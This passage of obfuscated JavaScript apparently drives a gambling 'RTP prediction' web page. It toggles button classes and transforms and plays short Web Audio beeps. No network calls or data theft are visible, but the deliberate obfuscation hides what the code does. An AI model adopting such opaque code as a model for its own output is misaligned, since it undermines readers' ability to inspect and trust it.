_0x420f90[_0x104e94(_0x4677d8._0x439ff3,_0x4677d8._0x336a62,'hjvv',_0x4677d8._0x49ea60)](_0x26f4b1,_0x399b77);},'lWHuk':_0x420f90[_0x571926(_0x1aeaf6._0x2f7447,_0x1aeaf6._0x5b5148,_0x1aeaf6._0x13b305,_0x1aeaf6._0x4143d4)],'AiGRW':function(_0x80e2a6,_0x1dfcd9,_0x1b29ed){return _0x80e2a6(_0x1dfcd9,_0x1b29ed);},'ibtpl':_0x420f90['dbfPI'],'tCfVg':function(_0x4d39ea,_0x5b989f){return _0x420f90['MVLfm'](_0x4d39ea,_0x5b989f);},'VmjEC':_0x17236b(_0x1aeaf6._0x414121,0x3fc,0x62f,0x6ba)};function _0x379084(_0x277fff,_0xc3e913,_0x1dea7e,_0x1242bc){return _0x40df5a(_0x277fff-_0x15a496._0x46f9f7,_0x1242bc-0x23b,_0x1dea7e,_0x1242bc-_0x15a496._0x5d507a);}function _0x28691a(_0x5922b0,_0x8539a4,_0x17e240,_0x1ca79e){return _0x339123(_0x1ca79e-_0x26c39b._0x5e1ff0,_0x8539a4-_0x26c39b._0x5e367c,_0x17e240-_0x26c39b._0xafd8a2,_0x17e240);}if(_0x420f90['bhBBI'](_0x420f90[_0x17236b(0x3f7,0x5a8,_0x1aeaf6._0x3484c2,0x519)],_0x420f90[_0x571926('9rVc',0x269,_0x1aeaf6._0x283ea8,_0x1aeaf6._0x2e7bcc)])){const _0x118d14={_0x42df88:0x5e6,_0x325694:0x625,_0x2d7916:0x446,_0x26e928:0x4c9,_0x2f8d26:'3U#y'},_0x2a17cf={_0x2e876e:0x7d,_0x922dbc:0x284},_0x42dade={_0xe15b07:0x291},_0x2f8d75={_0x3a23d6:0x4c2,_0x202639:0x18},_0x2cb9bd={_0x2ea9a9:0xf,_0x53684a:0x50e},_0x2f3b68={_0x5382f6:0x2b,_0x563283:0x35c},_0x9a906b={_0x50531c:0x5a,_0x679ca8:0x18d,_0x3fab06:0x252},_0x344915={'HSGQF':function(_0x12e023,_0x756fa7){const _0x413c5d={_0x1fd4fb:0xf,_0x5cb790:0x244};function _0x11dae1(_0x559603,_0x404fe6,_0x3a19e2,_0x233b91){return _0x26ffaf(_0x404fe6,_0x404fe6-_0x413c5d._0x1fd4fb,_0x3a19e2- -_0x413c5d._0x5cb790,_0x233b91-0x27);}return _0x4ef17b[_0x11dae1(0x239,_0x9a906b._0x50531c,_0x9a906b._0x679ca8,_0x9a906b._0x3fab06)](_0x12e023,_0x756fa7);},'oqFhH':_0x26ffaf(0x585,_0x1aeaf6._0x564d49,_0x1aeaf6._0x5cd88c,_0x1aeaf6._0x4723e0),'tbjIk':_0x4ef17b[_0x17236b(0x63b,0x73f,0x4e8,0x496)],'MBjZI':function(_0x14f774,_0x593db5,_0x7b50d5){return _0x4ef17b['AiGRW'](_0x14f774,_0x593db5,_0x7b50d5);}};_0x3a143d[_0x17236b(0x4eb,_0x1aeaf6._0x3cd284,_0x1aeaf6._0x1f921d,_0x1aeaf6._0x270715)+_0x26ffaf(0x3b5,0x1b2,0x2d1,0x3ba)](_0x4ef17b['ibtpl'],_0x56c391=>{const _0x47b9b6={_0x5dc59e:0x106},_0x339f11={_0x268cf4:0x25,_0x83ce92:0x6e},_0x22d679={_0x32ba6b:0x33,_0x2af598:0x1ee};_0x56c391[_0xc727f8(-_0x1650c2._0x2b993d,-0xfb,-_0x1650c2._0x3baede,-_0x1650c2._0x481cc6)+_0x331c39(_0x1650c2._0xd65dba,_0x1650c2._0x101816,_0x1650c2._0x5478e5,_0x1650c2._0x20f0fb)]();function _0x365a14(_0x5d43d9,_0x1b34f7,_0x179554,_0x4519a8){return _0x379084(_0x5d43d9-0x1a5,_0x1b34f7-_0x2f3b68._0x5382f6,_0x1b34f7,_0x179554- -_0x2f3b68._0x563283);}function _0xc727f8(_0x1570bd,_0x14b2a1,_0x57752f,_0x3acfa9){return _0x28691a(_0x1570bd-_0x2cb9bd._0x2ea9a9,_0x14b2a1-0x121,_0x14b2a1,_0x3acfa9- -_0x2cb9bd._0x53684a);}const _0x2e9d94=_0x559002[_0x13a52d(0x99,-0x2d,0xd5,_0x1650c2._0x20a493)+'e'][_0x331c39(_0x1650c2._0x181689,_0x1650c2._0x229c0e,_0x1650c2._0x57d4f2,_0x1650c2._0x12a417)]('\x20')[_0x5189e4(0x5c7,_0x1650c2._0x16948a,_0x1650c2._0x380dd3,_0x1650c2._0x3decf5)](_0x38dfcc=>['rtp-pro',_0x5189e4(0x2aa,0x1b6,0x1b7,'VTY3'),_0x1af625(0x1ca,0x170,0x213,0xd7),_0xc727f8(-0xd8,-0x99,0x119,-0x9c),'prediksi'+_0x331c39('2nY*',0x430,0x347,0x3a5)][_0x365a14(0xee,'Jh18',0x209,0x2c0)](_0x38dfcc));function _0x1af625(_0x5b4ba8,_0x44f825,_0x509347,_0x36b239){return _0x17236b(_0x509347- -_0x2f8d75._0x3a23d6,_0x44f825-0x134,_0x509347-_0x2f8d75._0x202639,_0x44f825);}function _0x331c39(_0x82f9c4,_0x462c0e,_0x902017,_0x199f85){return _0x571926(_0x82f9c4,_0x462c0e-_0x42dade._0xe15b07,_0x902017-0x45,_0x199f85-0x4d);}function _0x5189e4(_0x54ccb8,_0x11ed54,_0x3dd1b6,_0x59c4f1){return _0x379084(_0x54ccb8-_0x2a17cf._0x2e876e,_0x11ed54-0x1b6,_0x59c4f1,_0x3dd1b6- -_0x2a17cf._0x922dbc);}function _0x13a52d(_0x117d56,_0x46fc9e,_0x267862,_0x3f4489){return _0x28691a(_0x117d56-0x17b,_0x46fc9e-_0x22d679._0x32ba6b,_0x46fc9e,_0x267862- -_0x22d679._0x2af598);}_0x997708[_0x331c39(_0x1650c2._0x26c22e,_0x1650c2._0x27006a,_0x1650c2._0x29128e,0x42f)+_0xc727f8(-_0x1650c2._0x28b99b,-_0x1650c2._0x345250,_0x1650c2._0x5e97b6,-0xa)](_0x344915[_0x1af625(0x131,0x17c,0x168,-_0x1650c2._0x28d303)](_0x2e9d94,_0x344915[_0x13a52d(0x32a,0x1f3,_0x1650c2._0x28104f,0x418)])),_0x4a14d6[_0xc727f8(_0x1650c2._0x22c78b,_0x1650c2._0x372f89,-0x1d4,-_0x1650c2._0x3b2102)]['transfor'+'m']=_0x344915[_0x13a52d(_0x1650c2._0x4bb92a,-0x7,_0x1650c2._0x3d04d8,_0x1650c2._0x29f9d1)],_0x344915[_0x331c39('IuDP',_0x1650c2._0xf8af5a,0x690,0x5d6)](_0x363917,()=>{function _0x43bc29(_0x1476e0,_0x37b11a,_0x533b22,_0x551f34){return _0x331c39(_0x533b22,_0x37b11a-_0x339f11._0x268cf4,_0x533b22-0x75,_0x551f34-_0x339f11._0x83ce92);}function _0x1e3a6e(_0x377b20,_0x2937c3,_0x5e3f27,_0x3fb18c){return _0x1af625(_0x377b20-0x48,_0x2937c3,_0x377b20-0x4ae,_0x3fb18c-_0x47b9b6._0x5dc59e);}_0x3673bc[_0x1e3a6e(_0x118d14._0x42df88,_0x118d14._0x325694,_0x118d14._0x2d7916,0x5ca)][_0x43bc29(0x395,_0x118d14._0x26e928,_0x118d14._0x2f8d26,0x663)+'m']='';},0x199+-0x1*0x1238+-0x371*-0x5);});}else{_0x101a32['stopProp'+_0x17236b(_0x1aeaf6._0x508aea,_0x1aeaf6._0x5bd83c,_0x1aeaf6._0x37d391,0x754)]();const _0xd08181=_0x353730['classNam'+'e'][_0x571926(_0x1aeaf6._0x9ad0e1,_0x1aeaf6._0x31430a,0x1ef,0x2bc)]('\x20')[_0x379084(0x69d,_0x1aeaf6._0x45f5a8,_0x1aeaf6._0x525a8f,_0x1aeaf6._0x35b7f9)](_0x40db23=>['rtp-pro',_0x28691a(0x1c6,0x36c,0x4a0,0x362),_0x17236b(0x6d5,0x87c,0x665,0x525),_0x149b29(0x563,0x5c3,0x6b1,'hjvv'),_0x149b29(0x3f6,0x6a4,0x5ce,'hjvv')+_0x17236b(0x64b,0x4f0,0x7a0,0x6ca)][_0x17236b(0x474,0x382,0x581,0x588)](_0x40db23));_0x3a916d[_0x26ffaf(0x341,0x265,0x3de,_0x1aeaf6._0x119a45)+_0x149b29(0x60b,_0x1aeaf6._0x495f83,_0x1aeaf6._0x3943ad,_0x1aeaf6._0x1aabb4)](_0x420f90[_0x149b29(_0x1aeaf6._0x418cc3,0x2ff,0x4b7,_0x1aeaf6._0x84fdb3)](_0xd08181,_0x420f90[_0x28691a(_0x1aeaf6._0x286325,0x498,0x362,0x461)])),_0x353730[_0x28691a(_0x1aeaf6._0x2d2867,_0x1aeaf6._0x341b1b,0x5df,_0x1aeaf6._0x3eb78a)][_0x149b29(_0x1aeaf6._0x306964,_0x1aeaf6._0x3e9f10,0x57b,_0x1aeaf6._0xae1253)+'m']=_0x420f90['kXZFp'],_0x420f90['cMpTw'](setTimeout,()=>{const _0x39886b={_0x512e1d:0x389},_0x3619ed={_0x332011:0x46,_0x26cf0f:0x63,_0x18b6f7:0x133};function _0x76e3c(_0x184032,_0x54633d,_0x5f4050,_0x176e62){return _0x28691a(_0x184032-_0x16f9b6._0x1634b1,_0x54633d-_0x16f9b6._0x1a2db7,_0x176e62,_0x54633d- -_0x16f9b6._0x2512e6);}function _0x2d17b1(_0x361322,_0x5dc7d5,_0x30bb0b,_0xf2d163){return _0x26ffaf(_0xf2d163,_0x5dc7d5-_0x3619ed._0x332011,_0x361322- -_0x3619ed._0x26cf0f,_0xf2d163-_0x3619ed._0x18b6f7);}function _0x59e241(_0x2347d3,_0x542eb4,_0x49bd0d,_0x2be62c){return _0x379084(_0x2347d3-0x1a2,_0x542eb4-0x1cd,_0x49bd0d,_0x542eb4- -_0x39886b._0x512e1d);}function _0x2b8584(_0x4e88e2,_0x2977a0,_0x1a30ae,_0x3b1ca7){return _0x26ffaf(_0x1a30ae,_0x2977a0-_0x576216._0x4e82e8,_0x4e88e2- -0x1ed,_0x3b1ca7-_0x576216._0xe329f);}_0x4ef17b[_0x2d17b1(_0x5001d1._0x35868f,0x1db,0x28d,_0x5001d1._0x17765c)](_0x4ef17b[_0x59e241(_0x5001d1._0x5084b7,_0x5001d1._0x4b09f1,_0x5001d1._0x439157,_0x5001d1._0xd1b5a)],_0x76e3c(-0xc7,-0x10d,-0x68,-0x103))?_0x353730['style'][_0x76e3c(-_0x5001d1._0x5c8de5,_0x5001d1._0x5a3631,-0x18e,_0x5001d1._0x2ea83b)+'m']='':_0x11cb68[_0x2d17b1(_0x5001d1._0x5eca2c,0x541,0x512,0x369)][_0x2b8584(_0x5001d1._0x3ae124,0x80,_0x5001d1._0x4fbc6f,_0x5001d1._0x3d3834)+'m']='';},0xf52*0x1+-0xcc*0x6+-0x9f4);}});}));}}class _0x51fbea{constructor(){const _0x5c4d25={_0xe42fbb:0x91,_0x48c78a:0x130},_0x4c322f={_0x5f211b:0xae,_0x887d73:0x130};function _0x313a32(_0x2e75d2,_0x10df73,_0x3c31b1,_0x5b41fa){return _0x326b03(_0x2e75d2-_0x4c322f._0x5f211b,_0x3c31b1-0x251,_0x3c31b1-_0x4c322f._0x887d73,_0x2e75d2);}function _0x1cbd09(_0x34d263,_0x344d63,_0x2b72ae,_0x2b09d1){return _0x35a680(_0x2b72ae-0x406,_0x344d63-0xec,_0x2b72ae-_0x292670._0x23a924,_0x344d63);}function _0x5ee221(_0x4946a9,_0x58aba0,_0x8128cd,_0x3d8075){return _0x51ea1c(_0x4946a9-0x178,_0x58aba0- -_0x5c4d25._0xe42fbb,_0x8128cd-_0x5c4d25._0x48c78a,_0x4946a9);}function _0xdf27ac(_0x3bd863,_0x139b31,_0x16a27d,_0x5aca9c){return _0x1f52ba(_0x3bd863-_0x515c67._0x1032d7,_0x139b31-0x1d9,_0x16a27d- -0x46e,_0x139b31);}function _0x464a46(_0x2e3405,_0xf9165b,_0x51ff37,_0x354235){return _0x51ea1c(_0x2e3405-_0x291af8._0x404149,_0x51ff37- -_0x291af8._0x5e984a,_0x51ff37-_0x291af8._0x4a6a25,_0x354235);}function _0x1e417d(_0x24ecbd,_0x5a5df7,_0x5033cc,_0x1457a6){return _0x1f52ba(_0x24ecbd-_0x583d99._0x283fdd,_0x5a5df7-_0x583d99._0x216ffe,_0x1457a6-_0x583d99._0x4b4c8a,_0x24ecbd);}if(_0xc92b31[_0x464a46(_0x5af479._0x2acabb,_0x5af479._0x27b959,0x4c4,'IOa%')](_0xc92b31['BwlCY'],'AnsjR'))this['audioCon'+_0x313a32(_0x5af479._0x4f9091,0x4cb,0x36b,_0x5af479._0x4266d1)]=null,this[_0x464a46(0x54e,_0x5af479._0x41276a,0x58b,_0x5af479._0x51f2af)+'in']=null,this['initiali'+_0x5ee221(_0x5af479._0x169378,0x3d8,_0x5af479._0x158ada,_0x5af479._0x223ec8)]=!(-0x679*-0x1+0x1*0x2141+-0x27b9*0x1);else{if(!this[_0xdf27ac(0x1e4,0x212,0x124,_0x5af479._0x3a3564)+_0x1cbd09(_0x5af479._0x20164c,_0x5af479._0x4551cd,0x450,0x565)])try{this['audioCon'+_0x5ee221(_0x5af479._0x39404e,_0x5af479._0x51c10e,_0x5af479._0x4d2672,_0x5af479._0x325057)]=new(_0x3114dd[(_0x1e417d(0x5ba,_0x5af479._0x1cddae,0x5a3,0x3e7))+(_0x464a46(_0x5af479._0x3632fe,_0x5af479._0x4f846b,_0x5af479._0x51c10e,'#p4('))]||_0x5d91dd[(_0x313a32(0x177,_0x5af479._0x19abec,0x1df,0x271))+(_0x1e417d(0x5f1,_0x5af479._0x4d5e3f,0x519,0x58a))+'xt'])(),this[_0x1e417d(0x5fc,0x63c,_0x5af479._0x250819,0x715)+'in']=this['audioCon'+_0x1cbd09(_0x5af479._0x153536,_0x5af479._0x29111b,_0x5af479._0x552727,_0x5af479._0x22ebd4)][_0x5ee221(_0x5af479._0x5db9c4,0x4ba,_0x5af479._0x2626c7,_0x5af479._0x43d4be)+'in'](),this[_0x1e417d(_0x5af479._0x348aff,0x63f,_0x5af479._0x2d8bbc,_0x5af479._0xe62a05)+'in'][_0x1e417d(_0x5af479._0x511d13,_0x5af479._0x1b2faa,0x63b,0x674)]['value']=0x1fe9+0x428*0x2+-0x2839+0.3,this[_0x1e417d(0x745,_0x5af479._0x26d101,_0x5af479._0x21fcf3,_0x5af479._0xe62a05)+'in'][_0x313a32(0x50b,_0x5af479._0x165e8e,_0x5af479._0x4b485c,_0x5af479._0x5e65fa)](this[_0x464a46(_0x5af479._0x27d266,_0x5af479._0x22d34a,0x389,_0x5af479._0x1994bf)+_0x313a32(0x1f5,_0x5af479._0x4ef1e9,_0x5af479._0x4da0f0,0x531)][_0x1cbd09(0x34a,_0x5af479._0x3f9228,0x51f,0x511)+_0x313a32(_0x5af479._0x21f3f1,0x2f9,_0x5af479._0x3584ac,_0x5af479._0x3bf3b2)]),this[_0x1cbd09(_0x5af479._0x1ecdc5,'cOr@',_0x5af479._0x2b9443,_0x5af479._0x43a663)+_0x1cbd09(_0x5af479._0x2f91b4,_0x5af479._0x551bf9,_0x5af479._0x45667d,_0x5af479._0x1442c7)]=!(-0x6*0x680+0x1*-0x647+0x2d47);}catch(_0x189f49){_0x1943c5[_0x1e417d(_0x5af479._0x5f1142,0x4a4,0x6eb,_0x5af479._0xffc5ee)](_0x313a32(_0x5af479._0x1992b3,_0x5af479._0xbe11af,_0x5af479._0x304817,_0x5af479._0x18f360)+_0x5ee221('ctQd',_0x5af479._0x4d1997,_0x5af479._0x4e809b,0x4ff)+_0xdf27ac(-0xe4,_0x5af479._0x418475,_0x5af479._0x38e08b,-0xc1)+_0x464a46(0x615,0x39f,0x4ab,'x]U5'));}}}[_0x35a680(_0x464368._0x4d56bf,-0x38,0x168,_0x464368._0x108142)](){const _0x21445f={_0x4b0bd3:0xd6,_0x25afc7:0xcc,_0x1b448a:'3U#y',_0x47e479:0x5e8,_0x5d6ebe:0x647},_0x13f180={_0x3255ef:0x1d0,_0x3f8f01:0x128,_0x3fdbe2:0x118},_0x23089c={_0x536779:0x121,_0x300887:0x1ef,_0x28e669:0x36d},_0x356d60={_0xd766e6:0x1e0},_0x2772f3={_0x5bab12:0xb2,_0x487078:0x38a},_0x51729a={_0x3eea2f:0x62b,_0x169fc0:0x2ec},_0x450f64={'drRos':function(_0x3f11a6,_0x43d227){function _0x5a1efc(_0xba0989,_0x213b35,_0x12ced7,_0x38cdea){return _0x354d(_0xba0989- -0x205,_0x12ced7);}return _0xc92b31[_0x5a1efc(-_0x65cc12._0xa0eb66,-0x217,-0x215,-0x1fa)](_0x3f11a6,_0x43d227);},'CmUKi':_0xc92b31[_0x3b75ee(-0x35,_0x248978._0x50f689,-0x33,-0xb8)],'blSGa':_0xc92b31[_0x4f2e5e(0x5d8,_0x248978._0x3e1c0e,_0x248978._0xbeb2c4,0x76d)],'OBEDv':function(_0xf47eed,_0x564227,_0x1526e1){return _0xf47eed(_0x564227,_0x1526e1);},'EBMLb':function(_0x3e60df,_0x518cab){const _0x282a0e={_0x27795f:0x1f3,_0x41cb07:0x13};function _0x35bc9a(_0x3528d2,_0x58dda7,_0x3e43fc,_0x31c726){return _0x4f2e5e(_0x3528d2- -0xf6,_0x58dda7-_0x282a0e._0x27795f,_0x58dda7,_0x31c726-_0x282a0e._0x41cb07);}return _0xc92b31[_0x35bc9a(0x4a0,_0x51729a._0x3eea2f,_0x51729a._0x169fc0,0x2df)](_0x3e60df,_0x518cab);},'AHXQO':_0x4f2e5e(0x5e7,0x62e,_0x248978._0x17a1d6,_0x248978._0x5a0f7e),'egqvk':function(_0x4b21f7,_0x1ce178){return _0x4b21f7+_0x1ce178;},'eBMlk':function(_0x48e902,_0x25adf4){return _0x48e902+_0x25adf4;}};function _0x1c2db8(_0x1d4904,_0x2fe30e,_0x1558d0,_0x29125c){return _0x51ea1c(_0x1d4904-_0x2772f3._0x5bab12,_0x29125c- -_0x2772f3._0x487078,_0x1558d0-0xb5,_0x1d4904);}function _0x1b747c(_0x29f161,_0x1e7519,_0xcbdd72,_0x33454d){return _0x1ba473(_0x29f161-_0x356d60._0xd766e6,_0x29f161,_0xcbdd72-0xdf,_0x1e7519-0x19f);}function _0x5bb5b8(_0x1fe238,_0x22f787,_0x49e976,_0xbe8211){return _0x1f52ba(_0x1fe238-_0x23089c._0x536779,_0x22f787-_0x23089c._0x300887,_0xbe8211- -_0x23089c._0x28e669,_0x22f787);}function _0x1ee102(_0x440e25,_0x4ec559,_0x47a400,_0x37d952){return _0x51ea1c(_0x440e25-_0x13f180._0x3255ef,_0x4ec559-_0x13f180._0x3f8f01,_0x47a400-_0x13f180._0x3fdbe2,_0x37d952);}function _0x3b75ee(_0x1b1975,_0x127cfd,_0x435a85,_0x5b96ac){return _0x51ea1c(_0x1b1975-_0x5450cc._0x1c6d3e,_0x435a85- -_0x5450cc._0x3d67a5,_0x435a85-_0x5450cc._0x8aadd0,_0x127cfd);}function _0x4f2e5e(_0xa2a412,_0x919f29,_0x3c1db2,_0x4a65bf){return _0x1ba473(_0xa2a412-_0x2c3d08._0x3255b4,_0x3c1db2,_0x3c1db2-_0x2c3d08._0x1d88cb,_0xa2a412-0x20a);}if(!this[_0x1c2db8(_0x248978._0x2d8d4a,0x3b3,0x79,0x1f8)+_0x5bb5b8(0x4b,_0x248978._0x3db28a,_0x248978._0x63734c,_0x248978._0x1a645f)])try{if(_0xc92b31[_0x5bb5b8(0x1ef,0x271,_0x248978._0x3d611a,_0x248978._0x17e124)](_0xc92b31['REQvb'],_0xc92b31[_0x1b747c(_0x248978._0x190a1d,_0x248978._0x1e0945,_0x248978._0x472f77,_0x248978._0x4983d7)]))this['audioCon'+_0x5bb5b8(_0x248978._0x249a1a,0x12b,_0x248978._0x18bcfb,0x283)]=new(window[(_0x1ee102(0x8a1,0x7d8,0x8af,'ZXKF'))+(_0x1ee102(0x454,0x5e6,_0x248978._0x3678d0,'hjvv'))]||window[(_0x5bb5b8(-_0x248978._0x31bdec,_0x248978._0x5af1b1,0xbb,_0x248978._0x2828a1))+(_0x1b747c(_0x248978._0x148617,_0x248978._0x403709,_0x248978._0x2f5211,_0x248978._0x1d49ce))+'xt'])(),this[_0x3b75ee(-_0x248978._0x34ca62,'AH5$',_0x248978._0x434aaa,-0x145)+'in']=this[_0x1b747c(0x619,0x6c6,0x77c,_0x248978._0x146260)+_0x5bb5b8(_0x248978._0x136969,_0x248978._0xb12cb7,_0x248978._0x3e9a5c,_0x248978._0x5933b5)][_0x1ee102(0x666,0x4fa,0x4bf,_0x248978._0x4aabe5)+'in'](),this[_0x1ee102(_0x248978._0x3ff747,_0x248978._0x1e5942,0x738,'ctQd')+'in']['gain'][_0x1b747c(0x482,0x5c9,0x5dd,0x68e)]=-0x4*0x969+-0x18d5+0x3e79+0.3,this[_0x4f2e5e(0x776,_0x248978._0x57d269,_0x248978._0x4fb7e3,0x822)+'in'][_0x4f2e5e(0x76b,_0x248978._0x1f6db8,_0x248978._0xb225bf,0x7f5)](this[_0x1c2db8('Jh18',_0x248978._0x5cd545,_0x248978._0x5b640d,_0x248978._0x4b9191)+_0x4f2e5e(_0x248978._0xb225bf,_0x248978._0x24a5c5,_0x248978._0x5ae603,_0x248978._0x5f3af4)][_0x3b75ee(_0x248978._0xa2882e,_0x248978._0x3722ca,0xd,0x81)+_0x1ee102(_0x248978._0x3b7675,_0x248978._0x3f73a6,0x722,'1BiD')]),this[_0x1ee102(0x983,_0x248978._0x2accfa,0x780,_0x248978._0x3722ca)+'zed']=!(0xe3b*0x1+-0x172d+-0x1*-0x8f2);else{const _0x18596e={_0x1fead4:0x168},_0x4d1a5a={_0x60897c:0xa3,_0x234639:0x1eb,_0x485c30:0x4c6};_0x3ee72f[_0x3b75ee(0xa5,_0x248978._0x331f75,-_0x248978._0x4f3d76,0x146)+_0x1ee102(_0x248978._0x257c7c,0x731,_0x248978._0x46202e,_0x248978._0x146044)]();const _0x1756fa=_0x36139d[_0x5bb5b8(-0x129,-0xb9,-0x68,_0x248978._0x294730)+'e'][_0x3b75ee(-_0x248978._0x2a80d8,'hjvv',-_0x248978._0x5741b2,-_0x248978._0x2b1e8b)]('\x20')[_0x1c2db8(_0x248978._0x56b35d,-0xc3,_0x248978._0x33ce72,_0x248978._0x441e17)](_0xfe2939=>[_0x1ee102(0x46e,0x546,0x578,'x]U5'),_0x3b75ee(-0x24b,'ZXKF',-0x10e,0x6c),_0x1c2db8('VTY3',0x4bf,0x3e0,0x305),_0x4f2e5e(0x632,0x4de,0x613,0x543),_0x5bb5b8(0x19c,0x1aa,0x80,0x61)+_0x4f2e5e(0x691,0x7aa,0x7dc,0x6e5)]['includes'](_0xfe2939));_0x73b1f0[_0x3b75ee(-_0x248978._0x41552f,_0x248978._0x574c9f,-_0x248978._0x395423,-_0x248978._0x197272)+_0x5bb5b8(_0x248978._0x952a24,_0x248978._0x37daa5,_0x248978._0x45eaee,_0x248978._0x4a3821)](_0x450f64[_0x3b75ee(_0x248978._0x346bb2,'9GBN',_0x248978._0x565c4d,_0x248978._0x3816a2)](_0x1756fa,_0x450f64[_0x1ee102(0x690,_0x248978._0x2bc116,_0x248978._0x477a37,'HeO^')])),_0x5d3078[_0x3b75ee(-0x9b,'!GEi',_0x248978._0x356273,_0x248978._0x2b593c)]['transfor'+'m']=_0x450f64[_0x3b75ee(_0x248978._0x141239,_0x248978._0x14b340,-0x6a,_0x248978._0x24cb6c)],_0x450f64[_0x5bb5b8(0x1a4,_0x248978._0x4372dc,_0x248978._0x52f747,0x83)](_0x45012f,()=>{function _0xeeb54c(_0x19a28a,_0x59d5d3,_0x391dc6,_0x5667a8){return _0x1c2db8(_0x59d5d3,_0x59d5d3-_0x4d1a5a._0x60897c,_0x391dc6-_0x4d1a5a._0x234639,_0x391dc6-_0x4d1a5a._0x485c30);}function _0x2cbe47(_0x59faf9,_0x3eae02,_0x3c9b4d,_0x47506c){return _0x1ee102(_0x59faf9-0x105,_0x3eae02- -0x746,_0x3c9b4d-_0x18596e._0x1fead4,_0x3c9b4d);}_0x16fd20[_0x2cbe47(_0x21445f._0x4b0bd3,_0x21445f._0x25afc7,'!GEi',0x5a)][_0xeeb54c(0x5e3,_0x21445f._0x1b448a,_0x21445f._0x47e479,_0x21445f._0x5d6ebe)+'m']='';},0x9*-0x2b1+-0x174c+0x5*0x99f);}}catch(_0x261caf){if(_0xc92b31[_0x4f2e5e(0x74a,0x584,0x832,_0x248978._0x1a0946)](_0xc92b31[_0x1c2db8('l5GZ',_0x248978._0x2acaf5,0x169,0x2af)],_0xc92b31[_0x1b747c(_0x248978._0x261579,_0x248978._0x467249,0x549,0x45f)]))console[_0x4f2e5e(_0x248978._0x501956,0x5f9,_0x248978._0x1e5f2f,0x3d4)](_0xc92b31[_0x5bb5b8(0x26a,_0x248978._0x492c43,_0x248978._0x5ca721,_0x248978._0x46bf2e)]);else{if(!this['initiali'+'zed'])return;const _0x5d5f7c=this[_0x3b75ee(-0x21b,_0x248978._0x2b960a,-_0x248978._0x27579d,-_0x248978._0x3d4064)+_0x1ee102(_0x248978._0x40438f,0x657,0x575,'qOt@')][_0x1ee102(_0x248978._0x3a3722,_0x248978._0x373af1,_0x248978._0x188204,_0x248978._0xf3f119)+_0x3b75ee(-_0x248978._0x19522,'txCC',-_0x248978._0x339ef4,-_0x248978._0x185a73)],_0x28cace=this['audioCon'+_0x3b75ee(-_0x248978._0x320bbf,_0x248978._0x53437e,-0x2b5,-_0x248978._0x25e80a)][_0x3b75ee(-_0x248978._0x1da817,_0x248978._0x323df9,-_0x248978._0xa7c1b4,-0x36e)+_0x1c2db8('IOa%',0x296,_0x248978._0x178cf6,0x335)](),_0x502e5d=this[_0x5bb5b8(_0x248978._0x4fe80c,_0x248978._0x134b7a,0x1f4,_0x248978._0x2c685c)+_0x3b75ee(-_0x248978._0x462950,_0x248978._0x1439c1,-0x200,-0x2bf)][_0x3b75ee(-_0x248978._0x4dade8,_0x248978._0x146044,-0x1ee,-0xcc)+'in'](),_0x2c489f=this[_0x5bb5b8(_0x248978._0x3c72ff,0x210,0x4a3,_0x248978._0x2c685c)+'text'][_0x1b747c(0x45c,_0x248978._0xe9a69d,_0x248978._0xcbf2ce,_0x248978._0x149f81)+_0x1b747c(_0x248978._0x5f025f,_0x248978._0x5a8c8c,0x351,0x50b)+'er'](),_0x74fbe3={};_0x74fbe3[_0x1c2db8('JZdz',0x284,_0x248978._0x415867,_0x248978._0x249463)]=0x320,_0x74fbe3[_0x1c2db8(_0x248978._0x2a0140,_0x248978._0x169466,0x3f3,_0x248978._0x231d7b)]=0x3e8,_0x74fbe3[_0x1b747c(0x581,0x4b7,0x484,_0x248978._0xfd1c3a)]=0x370,_0x74fbe3[_0x5bb5b8(_0x248978._0x569b5a,_0x248978._0x3d901b,0x16b,_0x248978._0x5f31da)]=0x258,_0x74fbe3[_0x4f2e5e(0x632,_0x248978._0x47a108,_0x248978._0x5bd39c,_0x248978._0x1746d0)]=0x2bc,_0x74fbe3[_0x1c2db8(_0x248978._0x1439c1,_0x248978._0x4e14ac,0x1ed,0x35f)+_0x4f2e5e(_0x248978._0x6de69d,0x4ef,0x780,_0x248978._0x22b1db)]=0x1f4,(_0x28cace[_0x1c2db8('t4Ym',_0x248978._0x42f1b0,0x97,0xbf)+'y'][_0x4f2e5e(_0x248978._0x5b80f9,_0x248978._0x308b92,_0x248978._0x19f4e5,_0x248978._0x5aeddb)+_0x1c2db8(_0x248978._0x596972,-0x101,-_0x248978._0x1553e2,0x89)](_0x74fbe3[_0x70e645]||-0x1eaa+0x7dd+0x1*0x19ed,_0x5d5f7c),_0x28cace[_0x1c2db8(_0x248978._0x34be85,_0x248978._0x59f56f,0x1df,_0x248978._0x3320f7)]=_0x1c2db8(_0x248978._0x22ecca,0x39e,_0x248978._0x2498b5,0x221),_0x502e5d['gain']['setValue'+_0x1b747c(_0x248978._0x2d6789,0x69a,0x7c9,0x664)](-0x1333+0xd61+0x5d2*0x1,_0x5d5f7c),_0x502e5d[_0x1ee102(0x640,_0x248978._0x3d65b2,_0x248978._0x434220,'IOa%')][_0x1c2db8(_0x248978._0x273bcb,_0x248978._0x1108b9,-0x20,0x125)+_0x4f2e5e(0x6c0,_0x248978._0x293f03,0x817,_0x248978._0x3853b4)+_0x1ee102(0x8d9,_0x248978._0x1aa363,_0x248978._0x143186,_0x248978._0x457bb7)](-0x1dad+-0x2b3+-0x4a0*-0x7+0.4,_0x5d5f7c+(-0x1f*0x5e+0x28d*-0x4+-0x9*-0x266+0.005)),_0x502e5d['gain'][_0x1c2db8('(xqA',0x17f,0x20e,0x102)+_0x1b747c(_0x248978._0x4676b3,_0x248978._0x2003ae,0x537,0x398)+_0x1b747c(0x229,0x3a7,0x420,0x26a)+_0x1c2db8(_0x248978._0x3a9143,0x23a,0x2a,0x169)](0xae5+-0x1f6+-0x8ef*0x1+0.01,_0x450f64[_0x5bb5b8(0x35,0x132,_0x248978._0x14e318,_0x248978._0x506bee)](_0x5d5f7c,-0xdc5+-0xf68+0x1d2d+0.1)),_0x2c489f[_0x3b75ee(-0x140,'$kby',-0x1b8,-_0x248978._0x5b6645)]=_0x450f64[_0x1ee102(_0x248978._0x4b3503,_0x248978._0x2e0d62,0x70a,'kWe^')],_0x2c489f[_0x4f2e5e(_0x248978._0x1f4b1e,_0x248978._0x532ec9,0x522,0x58d)+'y']['setValue'+_0x4f2e5e(0x705,_0x248978._0x37cf3b,0x5ed,_0x248978._0x4ce106)](-0x8cd+-0xa3b+0xa4c*0x2,_0x5d5f7c),_0x28cace[_0x3b75ee(_0x248978._0x14119c,'LhKZ',-0x9,0x10a)](_0x2c489f),_0x2c489f[_0x1b747c(_0x248978._0x199680,_0x248978._0x55c697,_0x248978._0x3bdc4d,_0x248978._0x